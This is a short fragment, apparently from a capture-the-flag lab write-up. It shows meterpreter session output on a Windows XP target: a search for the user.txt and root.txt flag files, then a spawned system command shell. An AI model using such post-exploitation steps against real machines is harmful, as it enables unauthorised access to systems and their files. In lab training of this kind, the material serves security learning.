 Background channel 1? [y/N]  y
meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\john\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > shell
Process 1736 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>